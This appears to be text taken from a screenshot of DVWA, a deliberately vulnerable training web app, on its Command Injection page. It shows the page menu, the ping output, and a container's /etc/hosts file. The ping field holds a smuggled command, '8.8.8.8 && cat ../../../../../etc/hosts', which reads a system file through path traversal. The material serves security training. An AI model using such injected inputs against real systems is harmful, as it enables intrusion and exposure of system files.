 DVWA
ntu Software
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=111 time=34.537 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=111 time=36.221 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=111 time=45.195 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=111 time=30.157 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 30.157/36.528/45.195/5.472 ms
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 a8582d951899
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection